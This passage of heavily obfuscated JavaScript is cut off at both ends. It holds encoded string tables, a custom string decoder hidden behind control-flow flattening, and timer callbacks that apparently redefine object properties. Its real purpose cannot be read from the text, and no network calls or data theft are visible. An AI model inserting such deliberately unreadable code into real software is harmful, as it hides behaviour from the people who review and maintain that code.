(IqbxaWh(kPyBiVa[0x314]))[IqbxaWh(kPyBiVa[0x315])+kPyBiVa[0xc8]](VFyUbe_,jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[IqbxaWh(kPyBiVa[0x317])](VFyUbe_)[IqbxaWh(kPyBiVa[0x318])])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x30f]))(()=>{if(X_Z3Qyi()){jpCVBUx(IqbxaWh(kPyBiVa[0x314]))[IqbxaWh(kPyBiVa[0x315])+kPyBiVa[0xc8]](JxgO4aR,jpCVBUx(IqbxaWh(kPyBiVa[0x316]))[IqbxaWh(kPyBiVa[0x317])](JxgO4aR)[IqbxaWh(kPyBiVa[0x318])])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x319])+kPyBiVa[0x313])(()=>{if(X_Z3Qyi()){j9NLqDY(qHpt6u(ndufEmb),qHpt6u(HVbGYy));function HVbGYy(...HVbGYy){var ndufEmb,LlLLto1;function*K41Yrt(LlLLto1,K41Yrt,fZx47_K,AIdjLvO={CdevWh:{}}){while(LlLLto1+K41Yrt+fZx47_K!==-0xc3)with(AIdjLvO.xLiR3_s||AIdjLvO)switch(LlLLto1+K41Yrt+fZx47_K){case LlLLto1-0xd3:case-0x10:case 0xd1:j9NLqDY(AIdjLvO.xLiR3_s=AIdjLvO.JBXezr_,LlLLto1+=0xc2,K41Yrt+=0x8f,fZx47_K+=-0xd2);break;case 0x2:case 0xe7:default:j9NLqDY([AIdjLvO.CdevWh.CagvNZ9,AIdjLvO.CdevWh.v1MSn3,AIdjLvO.CdevWh.oSWCigR]=[0xf4,0x48,0xb5],AIdjLvO.xLiR3_s=AIdjLvO.YQU8AX,LlLLto1+=0x141,K41Yrt+=-0x62,fZx47_K+=-0xc2);break;case AIdjLvO.CdevWh.CagvNZ9+0x142:j9NLqDY(AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=0x40,K41Yrt+=0xa4,fZx47_K+=-0x126);break;case 0xb2:j9NLqDY(AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=0x103,K41Yrt+=-0xf7,fZx47_K+=-0xfd);break;case 0x97:j9NLqDY(HVbGYy[kPyBiVa[0x2e7]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[LlLLto1+0xb0]]=kPyBiVa[K41Yrt+-0x182],AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=-0x10b);break;case-0xe3:case fZx47_K- -0xc3:j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+-0xc1]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[-kPyBiVa[0x280]]=HVbGYy[kPyBiVa[0x23]].length,HVbGYy[-kPyBiVa[0x25]]=[],AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=-0x18b,K41Yrt+=0x1a5);break;case-0x3f:return ndufEmb=!0x0,MASpgq4(HVbGYy[-kPyBiVa[0x25]]);case LlLLto1!=-0xa7&&LlLLto1- -0x13e:HVbGYy[kPyBiVa[0x31a]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[K41Yrt+-0x179]]=kPyBiVa[K41Yrt+-0x182];HVbGYy[kPyBiVa[0xb]]<HVbGYy[-kPyBiVa[0x280]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[-kPyBiVa[0x96]]=HVbGYy[kPyBiVa[LlLLto1+0x1b5]].indexOf(HVbGYy[kPyBiVa[K41Yrt+-0x161]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[-kPyBiVa[0x96]]===-kPyBiVa[K41Yrt+-0x180])continue;if(HVbGYy[kPyBiVa[0x31a]]<kPyBiVa[LlLLto1+0x1b4]){HVbGYy[kPyBiVa[0x31a]]=HVbGYy[-kPyBiVa[0x96]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x31a]]+=HVbGYy[-kPyBiVa[0x96]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[K41Yrt+0x163]]|=HVbGYy[kPyBiVa[0x31a]]<<HVbGYy[kPyBiVa[0x9]],HVbGYy[kPyBiVa[0x9]]+=(HVbGYy[kPyBiVa[LlLLto1+0x4cc]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[K41Yrt+-0x16c]);do{j9NLqDY(HVbGYy[-kPyBiVa[0x25]].push(HVbGYy[kPyBiVa[0x2e7]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x2e7]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[LlLLto1+0x1bd])}while(HVbGYy[kPyBiVa[0x9]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x31a]]=-kPyBiVa[K41Yrt+-0x180]}}if(HVbGYy[kPyBiVa[0x31a]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=0x1ad,K41Yrt+=-0x15b,fZx47_K+=0xcf);break}else{j9NLqDY(AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=0x2a9,K41Yrt+=-0x200,fZx47_K+=-0x74);break}case LlLLto1- -0xb2:j9NLqDY(HVbGYy[-kPyBiVa[LlLLto1+0x2a]].push((HVbGYy[kPyBiVa[K41Yrt+0x2be]]|HVbGYy[kPyBiVa[0x31a]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[K41Yrt+-0x13]),AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=0xfc,K41Yrt+=-0xa5,fZx47_K+=-0x143);break;case fZx47_K- -0x9e:case 0x3c:j9NLqDY([AIdjLvO.CdevWh.CagvNZ9,AIdjLvO.CdevWh.v1MSn3,AIdjLvO.CdevWh.oSWCigR]=[-0x4e,0xf1,0xa2],HVbGYy[kPyBiVa[LlLLto1+-0x135]]=kPyBiVa[LlLLto1+-0x131],HVbGYy[kPyBiVa[0x3]]=\"\\x69\\x3a\\x41\\x4f\\x2a\\x74\\x70\\x42\\x4d\\x34\\x53\\x4b\\x39\\x49\\x4e\\x75\\x30\\x4c\\x65\\x50\\x7a\\x4a\\x6d\\x2c\\x6f\\x5a\\x3e\\x66\\x64\\x6e\\x28\\x32\\x57\\x43\\x22\\x5d\\x33\\x7b\\x3d\\x6b\\x5e\\x76\\x52\\x40\\x3b\\x7d\\x7e\\x63\\x44\\x59\\x71\\x2e\\x6c\\x60\\x3c\\x2b\\x36\\x67\\x3f\\x54\\x5b\\x23\\x35\\x55\\x51\\x48\\x56\\x2f\\x58\\x61\\x45\\x21\\x37\\x68\\x46\\x7c\\x6a\\x62\\x25\\x73\\x77\\x47\\x31\\x29\\x26\\x24\\x5f\\x78\\x79\\x38\\x72\",AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=-0x51,K41Yrt+=0x76,fZx47_K+=0x39);break;case LlLLto1-0x87:j9NLqDY(AIdjLvO.xLiR3_s=AIdjLvO.CdevWh,LlLLto1+=0x8e,K41Yrt+=-0xd4,fZx47_K+=0x25);break}}j9NLqDY(ndufEmb=void 0x0,LlLLto1=K41Yrt(0x135,-0x97,-0x7f).next().value);if(ndufEmb){return LlLLto1}}function ndufEmb(...ndufEmb){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX,MVc_2h={z6ivpi:{}}){while(TDTTYx+fVdZR93+eRSq9EX!==0xe8)with(MVc_2h.zJXibwU||MVc_2h)switch(TDTTYx+fVdZR93+eRSq9EX){default:j9NLqDY(MVc_2h.zJXibwU=MVc_2h.whH3ufi,TDTTYx+=0x28,fVdZR93+=0x13d,eRSq9EX+=-0x8d);break;case TDTTYx- -0x8e:[MVc_2h.z6ivpi.CGD4L8,MVc_2h.z6ivpi.n5qFgL6]=[0xe5,-0x7c];return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[TDTTYx+-0xb]]]=HVbGYy(fZx47_K[ndufEmb[kPyBiVa[fVdZR93+-0xd3]]]);case 0xde:case TDTTYx- -0x187:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[fVdZR93+-0x9f]]];case TDTTYx- -0x9b:case-0x91:case 0xc1:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[0x2]]]=HVbGYy(fZx47_K[ndufEmb[kPyBiVa[TDTTYx+0xee]]]);case fVdZR93-0x7:j9NLqDY([MVc_2h.z6ivpi.CGD4L8,MVc_2h.z6ivpi.n5qFgL6]=[-0x34,0xa7],ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[ndufEmb[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.zJXibwU=MVc_2h.z6ivpi,TDTTYx+=-0x1b9,fVdZR93+=0x2b,eRSq9EX+=0xce);break}else{j9NLqDY(MVc_2h.zJXibwU=MVc_2h.z6ivpi,TDTTYx+=-0x283,fVdZR93+=0x2b,eRSq9EX+=0x1ba);break}}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(0xcd,0x76,-0xd4).next().value);if(AIdjLvO){return TDTTYx}}jpCVBUx(IqbxaWh(kPyBiVa[0x314]))[IqbxaWh(kPyBiVa[0x315])+kPyBiVa[0xc8]](Uawy6E,jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[ndufEmb(0x300)+ndufEmb(0x301)+kPyBiVa[0x191]](Uawy6E)[ndufEmb(0x302)])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x319])+kPyBiVa[0x313])(()=>{if(X_Z3Qyi()){j9NLqDY(qHpt6u(ndufEmb),qHpt6u(HVbGYy));function HVbGYy(...HVbGYy){var ndufEmb,LlLLto1;function*K41Yrt(LlLLto1,K41Yrt,fZx47_K={eXqwpA:{}}){while(LlLLto1+K41Yrt!==0x5e)with(fZx47_K.JGSP40||fZx47_K)switch(LlLLto1+K41Yrt){case-0x67:j9NLqDY([fZx47_K.eXqwpA.kw_VDfA,fZx47_K.eXqwpA.YUyNoE,fZx47_K.eXqwpA.WO5tAk]=[0x7e,0x97,-0x42],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[LlLLto1+0x4b]]=\"\\u007d\\u0047\\u006f\\u0059\\u0061\\u0050\\u004f\\u0070\\u006b\\u0048\\u004c\\u0039\\u0071\\u0034\\u0053\\u0079\\u0046\\u0043\\u0040\\u0060\\u005a\\u0068\\u0038\\u0025\\u0052\\u006a\\u0028\\u0069\\u002b\\u0042\\u0057\\u006c\\u0049\\u007a\\u0035\\u0055\\u0044\\u0058\\u0067\\u005e\\u006d\\u002c\\u004a\\u003e\\u005f\\u005b\\u002a\\u0041\\u0054\\u0063\\u005d\\u007e\\u0051\\u0023\\u0078\\u007b\\u0031\\u0065\\u0022\\u004d\\u0072\\u003a\\u0037\\u003c\\u0045\\u0032\\u0073\\u0077\\u0056\\u0033\\u0066\\u0026\\u0076\\u007c\\u0029\\u004e\\u0064\\u003f\\u004b\\u0030\\u002e\\u003b\\u006e\\u0062\\u0075\\u0024\\u0036\\u0021\\u002f\\u003d\\u0074\",HVbGYy[kPyBiVa[LlLLto1+0x2b]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[LlLLto1+0x12]]=HVbGYy[kPyBiVa[LlLLto1+0x2b]].length,fZx47_K.JGSP40=fZx47_K.eXqwpA,LlLLto1+=-0x94,K41Yrt+=0x109);break;case K41Yrt- -0xc:[fZx47_K.eXqwpA.kw_VDfA,fZx47_K.eXqwpA.YUyNoE,fZx47_K.eXqwpA.WO5tAk]=[-0x7e,-0x7f,-0x64];return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[LlLLto1+0x12]]);case-0x9c:case 0xb7:j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+0x8b]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x37]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[LlLLto1+0x83]),fZx47_K.JGSP40=fZx47_K.eXqwpA,K41Yrt+=-0x3a);break;case LlLLto1-0x15f:j9NLqDY(fZx47_K.JGSP40=fZx47_K.m9XWuG,LlLLto1+=-0xcf,K41Yrt+=0x100);break;case-0x5c:case K41Yrt!=-0x15f&&K41Yrt!=-0x69&&K41Yrt- -0xc7:j9NLqDY(fZx47_K.JGSP40=fZx47_K.eXqwpA,LlLLto1+=-0x163,K41Yrt+=0x97);break;case 0x16:case fZx47_K.eXqwpA.YUyNoE+-0xa5:j9NLqDY(HVbGYy[kPyBiVa[0x15]]=kPyBiVa[LlLLto1+0x6f],HVbGYy[kPyBiVa[0x37]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[LlLLto1+0x7e]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[LlLLto1+0x7e]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0x11]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[-kPyBiVa[0x43]].indexOf(HVbGYy[kPyBiVa[LlLLto1+0x90]][HVbGYy[kPyBiVa[0x11]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[LlLLto1+0xa4]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x37]]=HVbGYy[kPyBiVa[LlLLto1+0x9b]]}else{j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+0xa4]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[LlLLto1+0x88],HVbGYy[kPyBiVa[LlLLto1+0xa9]]|=HVbGYy[kPyBiVa[0x37]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[0x37]]&kPyBiVa[LlLLto1+0x9d])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+0x8b]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[LlLLto1+0x82]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[LlLLto1+0x82]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x37]]=-kPyBiVa[LlLLto1+0x71]}}if(HVbGYy[kPyBiVa[0x37]]>-kPyBiVa[0x4]){j9NLqDY(fZx47_K.JGSP40=fZx47_K.eXqwpA,K41Yrt+=-0x8e);break}else{j9NLqDY(fZx47_K.JGSP40=fZx47_K.eXqwpA,K41Yrt+=-0xc8);break}case LlLLto1- -0xaa:j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+0xba]]=[],HVbGYy[kPyBiVa[LlLLto1+0xd8]]=kPyBiVa[0x2],fZx47_K.JGSP40=fZx47_K.eXqwpA,LlLLto1+=0x2f,K41Yrt+=-0x4b);break;case-0x3f:case-0xda:default:[fZx47_K.eXqwpA.kw_VDfA,fZx47_K.eXqwpA.YUyNoE,fZx47_K.eXqwpA.WO5tAk]=[-0x90,0x5c,-0x9e];return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0x1e]]);case K41Yrt!=-0x2f&&K41Yrt!=0x5f&&K41Yrt-0x6d:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0x1e]]);case fZx47_K.eXqwpA.YUyNoE+-0x158:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0x1e]])}}j9NLqDY(ndufEmb=void 0x0,LlLLto1=K41Yrt(-0x8,-0x5f).next().value);if(ndufEmb){return LlLLto1}}function ndufEmb(...ndufEmb){ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[ndufEmb[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[ndufEmb[kPyBiVa[0x2]]]=HVbGYy(fZx47_K[ndufEmb[kPyBiVa[0x2]]])}return K41Yrt[ndufEmb[kPyBiVa[0x2]]]}jpCVBUx(IqbxaWh(kPyBiVa[0x314]))[IqbxaWh(kPyBiVa[0x315])+kPyBiVa[0xc8]](bfjGGHm,jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[ndufEmb(0x303)+ndufEmb(0x304)+kPyBiVa[0x191]](bfjGGHm)[ndufEmb(0x305)])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x319])+kPyBiVa[0x313])(()=>{if(X_Z3Qyi()){j9NLqDY(qHpt6u(ndufEmb),qHpt6u(HVbGYy));function HVbGYy(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[0x2aa]]=\"\\x48\\x4a\\x26\\x3a\\x71\\x2e\\x3f\\x50\\x44\\x78\\x79\\x68\\x75\\x25\\x45\\x61\\x57\\x33\\x3b\\x3c\\x46\\x32\\x72\\x2b\\x30\\x24\\x5b\\x74\\x5d\\x40\\x4e\\x6f\\x28\\x51\\x60\\x23\\x3d\\x2c\\x56\\x54\\x39\\x49\\x6d\\x34\\x64\\x7c\\x67\\x76\\x35\\x65\\x4d\\x77\\x36\\x5f\\x66\\x43\\x52\\x70\\x38\\x37\\x21\\x6c\\x7b\\x2a\\x31\\x58\\x6b\\x63\\x62\\x42\\x6e\\x7a\\x29\\x41\\x4c\\x69\\x59\\x2f\\x47\\x4f\\x5e\\x73\\x55\\x4b\\x5a\\x22\\x6a\\x3e\\x53\\x7e\\x7d\",HVbGYy[kPyBiVa[0x1]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0x34]]=HVbGYy[kPyBiVa[0x1]].length,HVbGYy[kPyBiVa[0x1e]]=[],HVbGYy[kPyBiVa[0x54]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x15]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(HVbGYy[-kPyBiVa[0x6f]]=kPyBiVa[0x2];HVbGYy[-kPyBiVa[0x6f]]<HVbGYy[kPyBiVa[0x34]];HVbGYy[-kPyBiVa[0x6f]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[-kPyBiVa[0x2aa]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[-kPyBiVa[0x6f]]]);if(HVbGYy[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x2f]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x54]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push(HVbGYy[kPyBiVa[0x54]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x54]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[0x54]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0x1e]])}function ndufEmb(...ndufEmb){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX,MVc_2h={QLsFQMF:{}}){while(TDTTYx+fVdZR93+eRSq9EX!==-0x36)with(MVc_2h.VUXjkh||MVc_2h)switch(TDTTYx+fVdZR93+eRSq9EX){case-0xe0:j9NLqDY([MVc_2h.QLsFQMF.TGBt3S,MVc_2h.QLsFQMF.ev5bS5,MVc_2h.QLsFQMF.rDjq4nD]=[0xd6,0xbe,0x96],MVc_2h.VUXjkh=MVc_2h.QLsFQMF,TDTTYx+=0x36c,fVdZR93+=-0x189,eRSq9EX+=-0x72);break;case 0xcd:j9NLqDY([MVc_2h.QLsFQMF.TGBt3S,MVc_2h.QLsFQMF.ev5bS5,MVc_2h.QLsFQMF.rDjq4nD]=[-0x45,-0x1b,0x8a],ndufEmb[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+0xa6]);if(typeof K41Yrt[ndufEmb[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(MVc_2h.VUXjkh=MVc_2h.QLsFQMF,TDTTYx+=0x158,fVdZR93+=-0x175,eRSq9EX+=0x16);break}else{j9NLqDY(MVc_2h.VUXjkh=MVc_2h.QLsFQMF,TDTTYx+=0x150,fVdZR93+=-0x1ae,eRSq9EX+=-0x2b);break}case MVc_2h.QLsFQMF.rDjq4nD+0x3c:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[TDTTYx+-0xb4]]]=HVbGYy(fZx47_K[ndufEmb[kPyBiVa[fVdZR93+0x88]]]);case eRSq9EX-0x11:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[0x2]]];case MVc_2h.QLsFQMF.TGBt3S+0x8:return AIdjLvO=!0x0,K41Yrt[ndufEmb[kPyBiVa[0x2]]]=HVbGYy(fZx47_K[ndufEmb[kPyBiVa[0x2]]]);default:j9NLqDY(MVc_2h.VUXjkh=MVc_2h.QLsFQMF,TDTTYx+=-0xfa,fVdZR93+=0xee,eRSq9EX+=0x41);break;case 0xb0:case MVc_2h.QLsFQMF.rDjq4nD+-0x3e:case 0x25:j9NLqDY(MVc_2h.VUXjkh=MVc_2h.QLsFQMF,TDTTYx+=0x17f,fVdZR93+=-0xc8,eRSq9EX+=-0x72);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0xa2,0xef,0x80).next().value);if(AIdjLvO){return TDTTYx}}jpCVBUx(ndufEmb(0x306))[ndufEmb(0x307)](R4B5W3x,jpCVBUx(ndufEmb(0x308)+kPyBiVa[0xe7])[ndufEmb(0x309)+ndufEmb(0x30a)+kPyBiVa[0x191]](R4B5W3x)[ndufEmb(0x30b)])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x30f]))(()=>{if(X_Z3Qyi()){qHpt6u(HVbGYy);function HVbGYy(...HVbGYy){var ndufEmb,LlLLto1;function*K41Yrt(LlLLto1,K41Yrt,fZx47_K,AIdjLvO,TDTTYx={tn4OH4K:{}}){while(LlLLto1+K41Yrt+fZx47_K+AIdjLvO!==0x1c)with(TDTTYx.VkKEjS||TDTTYx)switch(LlLLto1+K41Yrt+fZx47_K+AIdjLvO){case LlLLto1-0xc:case-0xe7:default:j9NLqDY(HVbGYy[kPyBiVa[0x34]]=HVbGYy[-kPyBiVa[0x7c]].length,HVbGYy[kPyBiVa[K41Yrt+-0x7a]]=[],HVbGYy[kPyBiVa[fZx47_K+0xfa]]=kPyBiVa[0x2],TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0x15,K41Yrt+=-0xae,fZx47_K+=0xfc,AIdjLvO+=0x77);break;case 0x2f:j9NLqDY(TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0x85,K41Yrt+=-0x5b,fZx47_K+=0xab,AIdjLvO+=-0x8);break;case 0x91:case TDTTYx.tn4OH4K.h8FC1p+0xca:j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+0x70]].push((HVbGYy[kPyBiVa[LlLLto1+0x75]]|HVbGYy[kPyBiVa[0x1e0]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16]),TDTTYx.VkKEjS=TDTTYx.tn4OH4K,fZx47_K+=0xc3,AIdjLvO+=-0x1c8);break;case-0x34:case-0xbd:j9NLqDY(HVbGYy[kPyBiVa[0x34]]=HVbGYy[-kPyBiVa[0x7c]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x12]]=kPyBiVa[0x2],TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0x132,K41Yrt+=-0x3a,fZx47_K+=0xb0,AIdjLvO+=0x15f);break;case-0xda:case TDTTYx.tn4OH4K.aPFShK+0x6e:case 0x29:j9NLqDY([TDTTYx.tn4OH4K.aPFShK,TDTTYx.tn4OH4K.ZLWTZz,TDTTYx.tn4OH4K.h8FC1p]=[-0x36,0x91,0xaa],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[LlLLto1+-0xf9],HVbGYy[kPyBiVa[0x5d]]=\"\\u004e\\u007a\\u0035\\u003a\\u002f\\u0076\\u0022\\u003b\\u003e\\u005b\\u0021\\u0070\\u0072\\u0067\\u006c\\u0040\\u0039\\u0045\\u003d\\u0069\\u006b\\u0053\\u0029\\u0036\\u0074\\u0057\\u0059\\u004a\\u007d\\u0075\\u0061\\u004f\\u0058\\u006e\\u007b\\u005e\\u0028\\u0031\\u0063\\u007e\\u006a\\u007c\\u0048\\u004b\\u005d\\u0060\\u0065\\u0050\\u0051\\u005a\\u002e\\u0026\\u0056\\u0044\\u0030\\u004c\\u0049\\u0055\\u006d\\u0038\\u0079\\u0054\\u0047\\u0073\\u0043\\u0071\\u0064\\u0037\\u0024\\u006f\\u0046\\u0078\\u0042\\u0068\\u002a\\u0052\\u003c\\u0062\\u0025\\u002b\\u004d\\u002c\\u0066\\u0033\\u0032\\u0034\\u0041\\u003f\\u0023\\u0077\\u005f\",HVbGYy[-kPyBiVa[0x7c]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0x1bb,K41Yrt+=0x74,fZx47_K+=-0x4c,AIdjLvO+=0x132);break;case LlLLto1- -0x36:case 0x86:case-0x65:j9NLqDY(TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0xb4,K41Yrt+=0xd0,fZx47_K+=-0x128,AIdjLvO+=0x17c);break;case fZx47_K- -0xb2:j9NLqDY([TDTTYx.tn4OH4K.aPFShK,TDTTYx.tn4OH4K.ZLWTZz,TDTTYx.tn4OH4K.h8FC1p]=[-0xd7,0x50,0x2d],HVbGYy[kPyBiVa[LlLLto1+-0x12a]]=kPyBiVa[fZx47_K+0x78],HVbGYy[kPyBiVa[0x5d]]=\"\\u004e\\u007a\\u0035\\u003a\\u002f\\u0076\\u0022\\u003b\\u003e\\u005b\\u0021\\u0070\\u0072\\u0067\\u006c\\u0040\\u0039\\u0045\\u003d\\u0069\\u006b\\u0053\\u0029\\u0036\\u0074\\u0057\\u0059\\u004a\\u007d\\u0075\\u0061\\u004f\\u0058\\u006e\\u007b\\u005e\\u0028\\u0031\\u0063\\u007e\\u006a\\u007c\\u0048\\u004b\\u005d\\u0060\\u0065\\u0050\\u0051\\u005a\\u002e\\u0026\\u0056\\u0044\\u0030\\u004c\\u0049\\u0055\\u006d\\u0038\\u0079\\u0054\\u0047\\u0073\\u0043\\u0071\\u0064\\u0037\\u0024\\u006f\\u0046\\u0078\\u0042\\u0068\\u002a\\u0052\\u003c\\u0062\\u0025\\u002b\\u004d\\u002c\\u0066\\u0033\\u0032\\u0034\\u0041\\u003f\\u0023\\u0077\\u005f\",HVbGYy[-kPyBiVa[fZx47_K+0xf0]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0x1e8,K41Yrt+=0x160,fZx47_K+=-0x74,AIdjLvO+=-0xc);break;case-0x8c:case-0x50:case TDTTYx.tn4OH4K.h8FC1p+-0x3b:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[LlLLto1+0x70]]);case TDTTYx.tn4OH4K.ZLWTZz+-0x6a:j9NLqDY(HVbGYy[kPyBiVa[0x15]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[LlLLto1+0x2b3]]=-kPyBiVa[K41Yrt+0x2b]);for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[LlLLto1+0xd5];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[0x34]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0xa6]]=HVbGYy[kPyBiVa[0x5d]].indexOf(HVbGYy[-kPyBiVa[LlLLto1+0x14f]][HVbGYy[kPyBiVa[K41Yrt+0x32]]]);if(HVbGYy[kPyBiVa[0xa6]]===-kPyBiVa[K41Yrt+0x2b])continue;if(HVbGYy[kPyBiVa[0x1e0]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[K41Yrt+0x207]]=HVbGYy[kPyBiVa[0xa6]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x1e0]]+=HVbGYy[kPyBiVa[0xa6]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[fZx47_K+-0x2]]|=HVbGYy[kPyBiVa[LlLLto1+0x2b3]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[fZx47_K+0x1]]+=(HVbGYy[kPyBiVa[0x1e0]]&kPyBiVa[fZx47_K+0x1c])>kPyBiVa[0x1a]?k